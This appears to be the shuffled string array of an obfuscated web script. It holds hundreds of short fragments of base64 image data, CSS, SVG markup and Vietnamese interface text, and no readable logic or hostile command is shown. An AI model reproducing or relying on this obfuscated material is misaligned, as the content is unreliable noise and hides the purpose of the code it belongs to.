"hlglgRuhkm", "Ypm3lQl1oK", "aXQJUwZWez", "zfWkLoLMJU", "czU9ZMvzN5", "+uEyEUE38a", "AsZ4SZpbTb", "TEPXEvQtwT", "Tc7vXKSJr9", "Lu7YPYzJQ5", "5g2kPajtFA", "FLUhOcad4t", "AVTG25G4wL", "     (var(", "wKKmGuTh/o", "w9z768Y8eM", "zVeQrf/NNv", "iJfCuGuBmb", "4IzOiQ1oRi", "DaMbcZvNPi", "KibbMbl9CD", "ZwqM/Z6KMY", "VYNgWuRU4p", "f8LH5Yf7aS", "F/fEvXU3xb", "dAPLCCHT5p", "E08e9tr/gT", "dkpog3VIcJ", "PiIGZeAUzr", "UEzRwmOPM/", "vFPcqF18i8", "xEDOvAKZ1i", "fFI1rL0Vmf", "iAAAANiVa5", "2ZmyrGJT70", "M6//tM/5h/", "cG5H+8/+pk", "7/ks+R9cR7", "biTpZpg/rv", "ff+12jG/P2", "I6I984p64l", "cVa7hlApgR", "<use xlink", "bMfk7iH3gj", "9nKVnwYsCl", "msa3i/rnX/", "1LVrJ1KdNd", "o5HYeyuYln", "qEHplgNyRc", "oSy2FeTubT", "dPmlsvEpQA", "gAWMK/Rb6v", "HjiJM", "O/4bfz5h7r", "3Ky7OdxL3B", "rA46Ln8w7b", "zzbslMsGqH", "ton-contai", "9xrueF9f/w", "2nAzGhcwx+", "AABw9z768Y", "ANhMMvKJew", "HgBAPwcoAA", "TxwnR0uBwR", "ILzkU/cy95", "iStzr3mw/7", "MHOGewILZE", "EvZHNjgvFv", "ciwhvfvZ7v", "G1iKfMuf6x", "x3iZjhD3/P", "80CuUReeqs", "daJpidxwRn", "C2giAnHp6C", "XGve7P9MHE", "o9cS9C3BP3", "vFTRD3tjiJ", "JCkY+4Jw8k", "o8E5hIY9q2", "0II9YuNF6F", "FveFPcq+0t", "XnpT3Ktvdl", "cO+CEOhsxp", "IuDe0Ke5tM", "tJ3CtNHEDc", "9p5EUzdDrx", "HuYew4U5l6", "MjdSYy9bVf", "xRz4zQyTLv", "h7gHAOvhDQ", "KzqY6dvd1a", "Jip3R9GmPU", "IJ+6tvSnu1", "+Ye8rzTP2W", "hbgn7kWIe+", "PV5UAAA4NH", "Fv3U1xr745", "YaYMhGS3rc", "IcU/cS0w1b", "6oE8nSxT/x", "ADYL4dYAAB", "E3NPn3oSc4", "DvTGbzRs6N", "vNLGdk7inO", "xUnc053Ky7", "OcEUoawHVM", "ihaWJjRuhG", "L2EDcW4h8A", "zjVM2cyDut", "UqrJ5UfatW", "pviXm2veHH", "ADvmpP3IsQ", "TuKTPLzvBq", "HsGhB", "CFmGk1yWTq", "Nt3oKpPRp0", "ol06m73h6M", "UytTXeceiE", "U2bdOK6atW", "cc/nJO7ZnN", "pVBSUYbpkZ", "vWUN+WbAV2", "AAtsnLGgAA", "aT/2/82nGQ", "9TMw9bWpMP", "ZvinvRTXHv", "5cC105rc+e", "Q9h5O4V5rY", "5B50Bbw18n", "W8/ex8wrlb", "AJf610TZwq", "R5Pv1qYlgF", "DxP30pviXn", "Ie4BQD94Aw", "n2CXPPqM3M", "hnI1Oi3iH3", "pO4p8wsO8O", "yQncU93hiY", "zqgaL3FCfQ", "We9AbPOuP/", "raL/7u77Sf", "VTMNMfmE3z", "Rr50hZAJ/S", "8jUir1KPbb", "n2grlWJ8vk", "XmlczU2nTH", "R7GxHlxzC8", "ks2tDEx9zD", "5kJp8XNvZ9", "8x91T93sMs", "X0EilpC5mX", 'sform="sca', "/4cL9ayLS5", 'vg" xmlns:', "3NxjhVZg1b", "UkZOI6ZD/d", "pmhDiWmv/6", "Xof8/lN1cv", "kVOKR6Iw8L", "IBwAAzOSFA", "ZloaGPGtop", "+68NYjf1Dn", "V3kQp0s09C", "cYh7pmNxD0", "PpN0ssxzuC", "Zj2eu3frpZ", "iyClW7acuZ", "ao8eX3ewTT", "ovz3YS90oT", "zRwmOPM/Yo", "9RdqV2DKp2", "yICmyIfAAD", "IO4Vx2SchL", "EAAAAJr5EP", "YK+JUmfXXd", "Kbq955DvjI", "eXRMkmsvmB", "eTZdq3neGe", "kXiXvLJ627", "0Hl0iWO6yI", "/45E03xb2x", "vrZO4pzvrE", "GrjObYp7mW", "IJG8N9N7rL", "O4l596a1O4", "on-color: ", "3FGm6ZAGaE", "gm7nND4LqZ", "u1qnPokmrm", "uSe16/r4fe", "Z2TuKc7R4d", "cnMB2fanqZ", "kazi0eylqW", "3LPRHzE0jG", "LGX6y70C31", "mruM8GzXTX", "3HMYzelic6", "BCSYE7OiSx", "fMRuIeADwS", "wfQut1I1v4", "VyMqSZcShT", "jd6+Tzx287", "A8cTgGAAAO", "HMNc4Z7Agt", "Bho7iHfbTV", "N06gsncB/C", "dlekpZc3P/", "caUwZWdTHb", "3oS89XMvTd", "AIAyP/mzP0", "5);\n    --", "pYy/eVege+", "L3SxAHEvVl", "+hDqTmXxe2", "QMAALgLr16", "uwO6qkZUZ2", "AceWAA4JHF", "EJPqBZ+Zfo", "/Lvf4tqEw2", "bTJYyl7H5B", "GQAAPBWW+Q", "ce63cc5flw", "d/YDS1ZUkI", "I+7ZncS9mn", "n7jXcFV8s4", "Y8f4dDc65W", "P9z5mwDeG2", "sdlYp23ZfN", "fD3HMzMfdq", "d33kDCuZan", "hrTbFvfpm1", "ilmYTsmLne", "TmdD5pMqxG", "JhSbap18I8", "GA2cU/cizh", "BAABb5oUFA", "Ye1Ym5t4+J", "gnsECmtIzH", "HviXmLqyqb", "GJNKZtq3Dq", "Gc/MnnVF6e", "sd7n3MgG/s", "NyrMy+Fube", "YBACAg2j7S", "x23AAACAAS", "mYe1Ym5t4+", "1MP0iY53CP", "bAAAAd+g08", "iVzm80/IXZ", "ZtAQTzHPKd", "pr5X2iB2U4", "MKLAwAAqxH", "ChKxhMzNpO", "hQ/NYpnYpd", "zuPzBtM8mT", "ZWJO5ZncQ9", "ULvKJe0niH", "j8rJnuFdtM", "XintVJ3POY", "E8CM0MkyNa", "MdSgx/fXXJ", "9Vp3pa9O6x", "NLY/JyZBmx", "QPOQAwJeIe", "1t/pBjY0b7", "ja/iLS2YSp", "f/CF/kw8hh", "GcTpY5dgY7", "1O4p7uTK1I", "YPXGeH8/pn", "0wAM0Iny9S", "04I+jMREMb", "fDHPPzcTcq", "453MS95SZZ", "EDRzmOHO/o", "RT9zLTop7A", "wmZn1696G3", "9DuTR+fo5I", "brexCbB9E5", "HLjcTFzul6", "KDUTjqZJgM", "+7FTCdFblY", "arMGrb80Kx", "flZQAAgCHi", "tmNqjQXfQw", "1PZKqc5EKJ", "qWJewCwHS/", "6LZ55rV+mm", "xU9dLJGvtc", "O4p7uvDu0y", "6D9j8iGEEP", "II5cXGiZBR", "IVVsIsguzL", "tKKQMqctHw", "Y2Nf0/7jv/", "+dIIRuI8w9", "abGE2KXzTy", "BZHmpwmZmP", "JCmZjcJJ18", "wAAgHZ8/9c", "gAAmMsDNwD", "M3zN8U96Kb", "bzzI7JTMOn", "Su3Wd4R7Dd", "VqOdMvpYnv", "U931iHuAYA", "IaoJ0S3Gc/", "VOKPXRMk3Z", "MAenl4AGAa", "hUL/jM9Fs8", "t4+JuadPPY", "Zh7+5iYe/r", "gJKfdyaxd8", "5592hXc7bz", "1pq9N6x7XO", "PdviLZzeS6", "c5y4BwDAXA", "QifLvL+FTX", "c5kJp8XNvb", "PM/f52zz6r", "0IcU/cG50S", "V5h9wfNP3k", "f0/7jv/7rb", "jtC09c7Az8", "s+M/0Wz7zW", "0/nUJ/vpTO", "+YvynuRTfF", "EIPZ+Cxe4t", "/3NV/678As", "LM+1vY1Hd/", "fkAALbBQxk", "MNfqZJlcL5", "1Sr1OlrfNF", "C312v601sE", "csTMe9HcU+", "qJO7ZnNEhq", "EM+/Sj/N/i", "AAAd6I98ol", "myIfAABQ4U", "RGepQYvrrr", "Y+4l3AS93x", "AzEw1tzNhW", "UYki5SKlN3", "FkPZUjuQVf", "0%);\n  }\n\n", "JxWehTjNT9", "sdwZ+66yf5", "d5AMQ9cS9D", "rzTMreAQqY", "AAAuIwF4pT", "4eBLMzMaJd", "4/5Gc29999", "Od4z61h8tA", "l/uxkNf3Em", "EUIfhLmHuW", "bgnTOzhJO5", "YxMff0qScx", "Wtp3idLHOa", "ljGPId7sou", "2EzUyTJ9WP", "/fWOol7urM", "XDmliTueSH", "ijuRTfFvcy", "P50JnU+qfK", "HQFFMK8Exr", "U5u1sNtX5C", "8w+nHieLe6", "M+oySKEEJL", "min", "xqp9oxqFTR", "0jJe9ma3YE", "g35p6q33uY", "7Ke4BAAC3x", "n__content", "StlgWDzzPi", "U+cVYWfaC+", "w9zT0Vh7pW", "u77TMKaCIC", "2VyvUhSZyJ", "oYc9OSlWxd", "calc(\n    ", "MwtSdzzQtw", "T5jYw0ncsz", "nCoTc882+Q", "kINSiMTNHC", "yMuCfuRUz5", "JTVMl3EwUx", "4DPPMC5OZ0", "MbbkbjAuZY", "AlvH93zj/N", "tjp1M/ZscU", "K8IXBNcB4T", "r4lSZjx/h0", "mvxL0icS+3", "1q97G3Ivva", "9rd8picDGl", "Dum1bG1LU1", "F0ZqKhjRnb", "M/GBM88h3x", "R99SXZzuJe", "A0jql1qa/v", "+Wcec7uo8E", "eOdwrZNrPC", "rEMV3kQp0s", "G32fwTYpek", "    left: ", "NwDgEfBGxY", "ms5sA4Bnin", "NxxmSeyAJf", "+jn2uaZQyE", "9C3Dtf3Atu", "aW3Ool7Nmd", 't="294" vi', "DwMANBM3BP", "4m5p4+9SRm", "A8Ru3lmx2S", "QldMYlKxKd", "7GPT9dC9xW", "Ge843vqhP4", "pwjzXOZK4T", "yoa+b5cZmh", "ins0ZHZKaQ", 'k:href="da', "Oz7+Pijnhm", "APA4riMfcc", 'ass="alert', "wvOtLvlMTk", "6CaeY9qqyL", "eADyjg/3q4", "WBk1q97G3I", "E3Ovzkw0tD", "W+6wOOi5/M", "lZ8KLAZXYe", "mNpg/5xhf1", "asXL98p7lU", "18Xy4zNCi1", "zhDk4h7U5z", "xVeXFv/c7v", "+qYi53JLVO", "2Ba5FTigfi", "uiXsR4p64l", "dznKmv9wr8", "Ayevex4Sum", "A140wAAAHB", "Znk6Wqa+rC", "nmKSo2E3Wy", "IDViHviXoS", "txr+Ks+/zO", "gpcU/cixD3", "3GlMGWxqfY", "vAJlPuVVPG", "QTik21Tr6R", "c19fPO/Xg9", "10skz32RS0", "mIAMAwKq+e", "kpg7kJWZ8v", "Nca++OU7cA", "PLMJMumbTM", "/cAwBgjJ/g", "VmoqGFiblX", "NS9XDCpcZg", "DCIHGSS/PZ", "wT9xJT4l73", "QaXPLZeJSA", "AAWD3xD1xL", "Ju4BAL0cHg", "AMAgOfChw0", "padding-le", "0Xcm70p7gE", "ezVesqGNib", "HmfsVPXSyR", "zO1feK+sRt", "EPAPDCDQCw", "+tTAtA4zM+", "rVTNb2GmDI", "x4X61kGlzy", "0MNLjPz8SM", '"objectBou', "Y/GJvTRkrG", "e7bJRzC9y6", "+IxP5xL2Gq", "MLGdk7inO0", "1PCWzN5dI5", "nlOmT+zzfx", "H3dKfH53US", "dLZIJVOeJ8", "a80zLB7Dwm", "30ubbf/pnv", "v4rSMQSMje", "JfTUyTI/vR", "zoBgEMT98S", "EPQCAVg44A", "PVCRrhJWpu", "/o93/uIveX", "aoIzzbslMs", "CuYzqz/jKd", "S8Q9cS9C3B", "ntainer {\n", "nTH+eumn/x", "/Vw4OPfj/U", "MJ52752Jsc", "ZFP3AMAANi", "9b35m2Ke/X", "5wT7Z5C6b2", "wAE4sAEAQF", "85V5Oc6GII", "ing-left: ", "dEQDADnhoA", "MQ93Unc2+c", "HnM9MCW/N5", "/5SHf2zn9o", "OLPpfLFRLc", "9FvzD1Vv/c", "bFM38z1/n7", "TpZpg/rvml", "G2a8+KRrGX", "99Fv/3+pqs", "7iXnRT3Mss", "zb2fXz8Uc+", "w3om5p6Vib", "uwEvjVJjxr", "ihZd62LP+d", "+Q+0mTtDb1", "XlS9pGYyQ6", "CBqmVPLZjp", "Lcw9yzCHMP", "dTfFvfrmMH", "JnUx27lLdm", "version", "ys6mOnb3dW", "uIwF4pT92A", "QJh7r5V7rv", "wFKKa7FTzo", "uEwAAYAqfT", "jZaQ+aOdwr", "/FPcyy+Leu", "l2iYY2dAy2", "AJm8jn7g3v", "NtI5BUheeT", "HGXI5+4J+6", "mLmvWjuqZN", "lDEnLZ86nS", "v+qTdbp53+", "cCcc/hDE0i", "R7ic7j3Wr5", "dTpNy/3Ms0", "dSpqaVFaFz", "XsAQJ6DAAD", "bu6ElS0row", "IM6ULBAzfe", "JCT2YhrZ7C", "v7wpZbCvH1", "sz5fXZFKfK", "OD+F4XTD6E", "T7cpmhQamd", "11Ukxz7+5p", "urMOcQ8A5s", "Z+nnTFGetC", "uuQScZLRgZ", "QteFLjMzuP", "msBTNDqbGK", "NlxwAALhA3", "4l7APBYePM", "FsClyLnFI8", "yp4BCpjkrF", "tSJxz+ok7n", "HulZjxyTD3", "403Z3L9szy", "AAwn4duAIA", "UQ601ar1Ot", "yfblsm46qJ", "BLpSQybSmD", "f6UuDAJ1Nm", "aJZtdTeu2z", "OPuxUw3WdT", "e5Vaq5rcwU", "fu000kxZ7i", "v3lXoHvrtf", "ant;\n    -", "zMPSsTc28f", "zTHZ7FOFdP", "QNzzQtxzOG", "oAAEDRtcgn", "IRiNDudvjn", "e8B4QWi0XW", "qxOlmnajdz", "OFWm/w4kEO", "PtyGVQqKib", "Bp7HIDHUoM", "mhE6WqUmlD", "t+gGByBZkv", "8zc3FPcWIh", "c9sJO4BGOF", "loavdx6XP5", "UoR0+6Wx+R", "rqiUiZXDzT", "HPKdcQY+Tt", "abD9I3Mvt3", "GJTrZNvZJi", "On7/LYeO6p", "00ScweyMlN", "cK222Hybup", "m/B1B4NuoM", "P/cFn2M1fE", "Il6h1yP84I", "2p7nRdW2xT", "oA/7nr8Kdl", "3BvvltyFuY", 'e" maskUni', "PdNK2Pq2hq", "RzPRNMQt9T", "FnAhNpTNtW", "l+KU183y4Z", "9capM/x1II", "f15+EzNWvK", "fGIp+4J+7N", "cm7gHAOC+m", "x9/Yxp5l7b", "xiYu6JqlfK", "Jcl7oUXxT0", "SdxTZpad4d", "zKHCUhtaCv", "0Xy2NyPTlS", "xcwInSzzdq", "Zd3mSs3Qxv", "OKF4czClHl", "wKoFPXwXcz", "3GbzT4hdkp", "xm6ufCwbkf", "PcY5iOByDv", "Aq6Qp5kGj2", "piMj1McuaS", "nM/o5+/TY5", "Fvehm8scp8", "e7VNzPEPXH", "ldLOduJcm7", "86LFCg9DYW", "6TSZ48z9ih", "5mXR8Julkm", "JLpzPoZ5xr", "m+2Hi3mMiH", "mwKw2r2Sm1", "OZoFNAnOHe", "KRkIyWl3Me", "9xJEXTfmsl", "vzkw0tDAx9", "GmKs1aFCTM", "xr+XK6GY7c", "uE5cC6NR18", "RSmLez2VTn", "YumFHxC/Pe", "VVs4Ai9oDD", "wWzMrDva/H", "41Cmvk/cIH", "CAAAAB8IGK", "7NXb4nsQ0N", "13d95AwrmW", "rkzUFPHZd3", "idll7r0Jkw", "HhSnI", "CtAwwMuvXv", "gMaQi3+3I4", "nG/2ciZFTd", "8BbJ14Xp8o", "to5PtymaFB", "ZudxfrjkHB", "3IvNhqHEHX", "PjUKa+/9og", "yLzYahxB14", "19B9/gWF+h", "96AgrlWJ8v", "pTuXl2U7iX", "muPc0mz/s2", "AAGyaF1cAA", "KW4Fj/pmMj", "PQAA2D+Hdg", "igjGluUBbr", "JuZdjYvIhh", "/jVo0QggZx", "ABJREFUL70", "7AMDBiXviX", "OJaa//pok5", "V2xqN64Upi", "iYqd0fTYPX", "sAAIBFXEY+", "pbMG0F8xC3", "m2v88Jqm+K", "nfB7GdKHMT", "xP3AADgeBz", "9+neQvPBCb", "XUS93RnHeI", "DEx9zD3xA7", "cr+ihkzXyp", "i3xUncK00c", "cTNcA7OWHK", "GL8RMq0kmU", "MbpJOugS/7", "/04I+jMREM", "Q0NygBJmgQ", ";\n    vert", "CK0WmwxqF+", "93m+KeuJcl", "8p8/AiH5l6", "yNan0wQFKf", "emwT99kkmg", "qTJiJuSfqG", "G+G93lLGf6", "/ssJ6JuWdl", "zpri5hjttH", "2d/8kro+Qu", "7juLn9vWiH", "p5gAKAFYh7", "zW4zMzHj3B", "o+y7EDRzXl", "es4ZYJYEbo", "y8O7TLSdzT", "f3gAAAD4Qw", "Qt8NZoDHkF", "xL7Yl8AADw", "MC0DjMz6dW", "MwnZMXO5kh", "2Gv7nX/4x9", "yS1ARnmndL", "WfCiwGV2Hu", "KIzdVSzrmO", "fRcROcreuM", "bMN/nLvdvZ", "wbVO4ZlWk0", "wE0Y26z+Sf", "dxvlHQ5S5n", "jok8jmYeIn", "6TGjdM+jI6", "vDBTOvhJ46", "fuAcA98QIN", "jdVph7mHsW", "ZIGT6y70C3", "uVWPWGce9l", "adPPYl5NQK", "8/smMw0fKp", "4AC4zM91Xr", "POPkIpvfRz", "WhoY8a2ikG", "W8vT6fcO6W", "TXfj2fzyuB", "lRwlTskDI9", "bCEeeBpLDJ", "VjDLs5gRss", "XP2csfNb4l", "o7vXKW+LCv", "pmdtsoZlOh", "5DveWP7b/B", "wQMv3lXoHv", "7uX3cm/Aji", "eYk7kVGWp1", "ffP4O6OYTn", "FEoc4Z7ss1", "o7ZVsk0oy5", "BfhTHzEM8f", "+WAMDNiXvi", "/j49ton73B", "9wAAYF8cXA", "u1azTnMS9y", "Yk9nMQ9i3N", "TId853LOZm", "bvkHutSRk4", "+a+T5mBJ4J", "r1rVjviqc7", "CqT0adActj", "vYqz7vM7Q3", "mb4pZqGP6R", "0+fehITc08", "BfuhyM3GxU", "JehLjXtSny", "LyIYS+LzYF", "fbiXtp4h4A", "xoeQTqb9DO", "9pdeOlkmJ0", "sJ30ZnJm5Z", "lOhF5ROPef", "72aZNo2ymN", "dohlx72I0c", "ZM3BP3Im4Y", "kq1Lme6C2c", "f9zbkXnpdX", "HwI7ROLb4g", "ITjU9DOCWf", "3495440LlxySx", "cs/VPoxxNj", "7Sbf8QdEvX", "M/E3LMyMff", "AEfhgzrACY", "tpZnwyzD03", "6dmWhoYWLu", "MQydW2NbTJ", "fL1NdVBNH+", "XVw3ZM7Tsl", "MPodligd5I", "e1cvXr5T3K", "fQwpiblqxk", "ejxTIzVQJ7", "nk2Xat53hn", "Iez1y79dPJ", "ps4fZfHxnN", "Bfg+vnz545", "FmfaCuaHv8", "sk+tFkjoTm", "OQhJz7AxoG", "ZhpNclk6tL", "YAAHbveuQT", "flwQbXBVM8", "x8beyH7yB7", "muJfbFPdar", "6r1jDLRPAj", "nsVJ3NOdys", "tbEkz7xfKY", "4oURvjVJnG", "gJWIe+JehL", " mã", "7ikzy87was", "rqb4l59c5y", "XhEhNzT1S9", "JnuNfVvvtK", "6whspAADAv", "Kfy8mwnca8", "cU+ZWXaGVy", "7yL2gjLlp+", "4XLAAA2Chx", "p3mJO5FRlq", "F8um086l6X", "WMv3lXoHvr", "fujU6Je6XN", "cAANwTb4AA", "9huV+nBF0Z", "axb3MMnul4", "8CCGEJuk7/", "aJeP9NrkL8", "VPcq2/W9+Z", "ADwX8Yin7j", "5npoS3ZvLo", "0Bbw18nVxq", "4vMJvsserT", "vvIR9wj7tW", "sk2b8HUHg2", "rk7hnc0aHp", "PU+BCSYE7O", "id transpa", "NDM+Geaem4", "kGlzy2NyMq", "DwCAOTxoAg", "zIh9/73mJB", "Z7intRnujZ", "lSZlrXpjtP", "xJFymVqTse", "di7lmZmHv7", "z/TBxL70p7", "VJ3CtPbOUk", "yLwxnFqbMc", "DrPbRfgG78", "/Rzf9e9xkU", "4p7uHB2Wnc", "gMgclAABux", "c7hHjguilj", "GAJsh7ol7E", "su1+YBzP4h", "m+44vc7N19", "nglMpDFtW0", "uX0INihjTl", "WGBqV20sk0", "AbA4bAACcO", "b7cS9NHEPA", "dlarDxOjW0", "9Y/zcRT4AA", "4lR58vq8g2", "djJF/Cwd0m", "O2VdBVajnT", "zqZkvuhzaG", "t8BNO73ErV", "DwCocIAAAL", "J/SSjmPqHr", "wE3NP1DeIv", "RtCZiYY2Zm", "cO8L2bzRY2", "l0vGJJY5lz", "S2XiUsBdOo", "Q7XTDexKaI", "RT3xlanbYp", "5h9xrTcrAc", "88Ld/O9i7i", "\n    user-", "Ke7W9zgurb", "pad4dWIe3Y", "Fsi41S3acy", "Sc3RYdhZ8l", "9yKY0nK2//", "0TCDuSU7in", "fB8zAs8EJt", "fEvcSUuNe9", "36ZseF4t7V", "56U9yr7XVe", "ca+4CeLeFi", "o8XXof8/lN", "f8jPP/Sj7L", "61I86Y/Ihh", "applicatio", "cjU10DNfJ/", "WvKpjL2JS0", "9S61Nd3V2x", "1i9TzNPLMJ", "hL3lJllZ3g", "WxHdMvd+Oh", "Y9Qbca/irP", "PqF48SGE0P", "KbWpjtOvZA", "70F+YNgWuC", "jgveJh8CCH", "IzYYXGZm/b", "l59s3jTm/7", "TikeiMPCTn", "I8cF0Qtc2r", "Uc4Z7AoMv8", "3xL3ElLjXv", "/5KP/A/Zns", "QRrTdqwbxf", "NpTNtWQVep", "K/o7cl/MxD", "5h8CCGEPqF", "2r7xvNLh7J", "3DMbiXsAAP", "itxZOrrn2a", "pMf2HOOy0T", "FWZqbZrjxO", "XuAAAODExD", "g0LfJNMQvb", "OTiHt2J3FP", "3wt9/8Btm/", "beFPfqm0sP", "m/yAAAAzfn", "KeuJeYEve6", "kmfq6iiDaH", "HtmI3EPAJb", "WG1T3BP3Bm", "xT9wbnRL3S", "cc9jJu6tdR", "y8CAIAAMPE", "NzTp57E/Kz", "+/v+1FfyAQ", "5Xmz/g2NjB", "UHspjqfZ4K", "WMI88DQWma", "uFff7LhQ3L", "bPACEXlQs7", "7DTPOiRKbh", "UwZCsttW5v", "3IO6JexHin", "h5yLddNcM9", "uJe8rMsjO8", "VSdyzOaNDU", "lick vào l", "D7cUbQmYmG", "bx/zLubemz", "yLU2Xq501T", "DAG2BFxT9y", "59NBWm+Jef", "k3SyzHO4J7", "uhHai2nOCC", "59961 228.", "6V6cwHR8qu", "y1nO9Jd7Bb", "M8jn7h3bU/", "33d96AgrlW", "1Evd0Zx3iH", "ZSCKlaCAAA", "5aGHPTkpVs", "uFfbK16cvn", "JwK2Ie+Jeh", "ZYWm/6Bsyr", "PTcTc6/GSz", "zvRLaeL7ds", "uL9amwKw2r", "KhNzzzb5CK", "ekpZ83M/Pc", "jYTNTJMn1Y", "wLQOMzPp1b", "yAcwInSxTk", "3sfMK5Wz72", "VmYe6+Ve67", "Jk+tNkbHru", "xQAAADfv63", "\n   }\n\n  .", "frZJnaVMUc", "kt63M4+lXC", "T0iLmZzD2v", "tIlo5a5BRQ", "GYw9RIDfRd", "ovz3YOzjjt", "Nihj3iR3LX", "zLCTdLabIx", "Mpcgn7tU3h", "N0PvXJfjoT", "xT3emViTuW", "Xc+IXZ3wex", "Fvfpm8abIp", "GtO2VTTyfb", "F1cKU3Y21b", "Xa0TTiVfOM", "kLkAwA4Fw9", "RIagJxL2ki", "QYupr7/ChK", "jJaMGU/2c5", "adding-rig", "lfpwRdGaio", "nncE928RZM", "S74zHjIe96", "rrPD5YCgi5", "Q9q5O45zET", "0n7s7Rr05n", "o3N08sRAnT", "5h7b8LkQwi", "AQI5DIAAA7", "seF4t7Vi5f", "TWJej9hgcJ", "ttinstV0Y3", "wIIYRQVLw0", "yMOr/5JlEz", "lk+o6nF4M2", "FP3Cs+edNN", "Hyjv/3t3zY", "L3lJllZ3g1", "P4M8OfaCWf", "0iWO6yIU6W", "2wMdxvlHQ5", "9T3Itu3iru", "xz7dZPJ8u0", "zuWyXKZfSh", "4MAQDgQ/El", "Xo+n1cCwZw", "zdOeRrOtz/", "tcxr+0svnS", "pAyJfH5BP/", "hBzEAAGjQ/", "BTA/6ZSice", "qsYXMPDZMP", "2w75Psmc9N", "BbBb2Y5oxQ", "bmfefbooZN", "8FFoUxbQ71", "n9f/YJf08G", "KwtzD3LMIc", "JzB7IyU16f", "ce+p6/P8TN", "hkykMW3WTf", "sVnYGNlAO+", "9wgdlPvgGe", "mLuifoGsZd", "6KMY5iFkPZ", "0J3EvMtLqj", "9hhGsfU3n5", "cTiyMnGCm/", "kmKeo2EzUy", "0n4a69r4lS", "u8BVN7NOgO", "nqJiM1Eny/", "ekvzHmnZYL", "Zo8ELMtJpk", "uCfuDd4wf/", "3Uncq1mnOY", "qyrm8t2p1i", "jf9Hl0Naoc", "gQ/L9X/vVL", "WO9DqDOZye", "5hymYe1KWW", "PM6xEz4lQ7", "OduBdeFPcA", "8/L6fMK5W2", "AraOeFM2e1", "oavX2feOzm", "tq2jk+3KZo", "TueczEvbVO", "zXwfMwLPBC", "f00MkY+V/b", "C9SjRFkwAS", "nnZmLu1XjJ", "tton-bg);\n", "Yvrrr2viVH", "kS3prJo3N0", "VcGd1sJ+6l", "6VmPHJMPfc", "DOnlgTTfrE", "OCicObZ4z1", "hzL1/dcGsZ", "QncS8y0uqM", "T9yL2EDcW4", "Linux", "uaS1vuPcxA", "CW8kAAAAbs", "fUX9GiJn3F", "8l3xhnTcYL", "4Z6OeQ73JE", "gFAwCZy8h3", "ccT4zJbw1k", "9CHFP3BudE", "nxvtYpTUyJ", "Tc06eexHSb", "HTsbIv4UDO", "LPiAAQAAgF", "/J/3KH/2V6", "tlF1/YXkc4", "lf37rPou7x", "/mrF/ZLBUy", "U22w8S93J7", "ATTZFP3AMA", "65e6mSuc3m", "a7meePXroZ", "kgghhNA9xZ", "BmGqn", "AAwMpr5CPu", "jzaNIttFff", "XIJ+4BAAB4", "wBAAA29uH3", "GzjfeQj7qk", "Uz4WDcz/ef", "zDnHPbCTuA", "vM3S3ID90u", "+9VCps0tl4", "3CCE0CzxJx", "+Gdh8iGEPq", "ofxjibmfq5", "0KE2Zi7on6", "O6tuynu1Tf", "9jHjspTXS+", "JDH6XdRwRY", "P39tcO6h7/", "J3FNmlp3h1", "/2sb0NmAqb", "mpnwsH5368", "sQ98S9xJS4", "ObBNM7HcmE", "nIBwAANR6k", "uuZmYe3Vmo", "b3E8Be98xd", "GhjYu5h7ok", "tbnlMToY0M", "dbdlaNsTe7", "0aL9nQxsTc", "tcFszzLHXL", "xuyP2MuHGn", "SJSX0YJ493", "ew6a4t7tNc", "P/rD2NcN4l", "94mHwI7ROL", "csztFh2Unc", "1FEO0PF8wU", "YPxQQNHEPW", "Ny/3Ms0cPn", "lGG6ZGaqDv", "NrjuKe9HNu", "TVs+aFtY/r", "tuTw+QqueO", "A+DIPxwAAI", "jHoj7lWcdZ", "Y63t2yGfrW", "BL3ujfbDxP", "xzuvZbvWO9", "rlWJ8vkeim", "tFh2UncU2a", "d3UqamlRWh", "fmPfGqTK1G", "2KmdUkmU5d", "i2raKR78tl", "y88CSRDwCA", "xnYu5ZmZh7", "qBuX+dFjCP", "8nAAAPiXvi", "HiayUF8wCp", "96EyYcQQmi", "gitPIJ+6Je", "iXm7vbhdx7", "s4iXttnMQ9", "C3SyTLp2LQ", "zi9F0eG889", "bMbTb/hNgl", "iYqd0fTYOX", "vG0VuGZvrF", "FBsQGiXMvd", "6EuCfujU6J", "223.17 10.", "gDMgTcBAIA", "jf58G7e3oq", "OumEjeHeoK", "JvZfchHV1b", "RuhkmUt3tU", "/41zDnOGew", "jmc6lU4To+", "H068WpmWAk", "imuJdZFvfW", "z7crxYybW6", "AGXqGG2i00", "EUFGYe5h7F", "AAzu3+7L8A", "Tw1kwenaOT", "EzifVbKph+", "i+ZtAM2Y22", "muJfbFPc23", "JdZFvfW3RT", "OuY7sUJTMe", "bnM0KDUTjq", "3nWIE7be+4", "A5C3BP3IsQ", "AnbAz33CJ0", "LM+OTYe65m", "YrV2Lg5nOQ", "2CBq+m7Bjb", "B1T+05JKwI", "Zaa8PpviVJ", "L+1IB036xP", "EtMiXvdm+2", "RdW39xs3Av", "gGAmxD3xL0", "N4uKmebYfI", "yPYw+m6x7y", "e5pbYZ772z", "p6HPH+59b5", "FhdX+QT90L", "x2Sm4VPdQi", "akw9sMy6Gx", ";\n    padd", "bgUQKeug+9", "lK94DPTb/H", "UywaoccT4z", "htQ3duhsai", "ZjHaGT4AJM", "SQAAAGyaF1", "zkamv/Qii/", "J0a2rRRRJO", "6pskxmQmdT", "OCdGMuKc76", "ziHgAAQJQ3", "fXinsLkQ8A", "UGonnUyTgY", "cKMy9NDM+G", "xcRMsE3OFY", "icmHEHolsa", "sbAACcjLgn", "FCKFmYe5h7", "vlBaC9n4o7", "T5AMAAOASL", "L82MT4a552", "c3Dux/uPfu", "VqvktzJSBk", "8dFOsXMa9H", "xD3AMAgOfC", "q8Q+4nTdLa", "BRQyzRmhoE", "09xL7ko7gE", "nHrt5W0ARc", "T2q9JhmFWZ", "117O6ry3A2", "GHzgAANgan", "GaGgRVLJdG", "1279dLJM+7", "c2+SXEvSdw", "EvXU3xb365", "BqLzFCHEtN", "Ze/Mk6Zbjy", "      disp", "clZcdAAC4Q", "Je+WJrZzEP", "vCGaWa3PBP", "lMcNNVJ3LM", "eMeiPuVZx1", "Mm7q11Evd0", "dDJNBi6mvv", "8AZxT9yLEP", "spASHbbyjy", "eGtmTw6Ryd", "xL3ElLjXvd", "uWZmYe/uYm", "c5kJp8XNvZ", "0Jx7+rFy3c", "bFLUhOcad4", "e417hwhc4l", "wDgk8CbPQA", "fYWB8S96Zv", "4wf1Pci24e", "TGknMScuHY", "WjAFff8bU6", "2ciZFTdTJM", "bjPoeBnNPV", "tN5j7Azp5Y", "DjVTrVjUKm", "b13d95Awrm", "XNvZ9fPxRz", '0_647_11" ', "kwtgPy6Czq", "XsAwFocOgA", "+KfyBBwAA9", 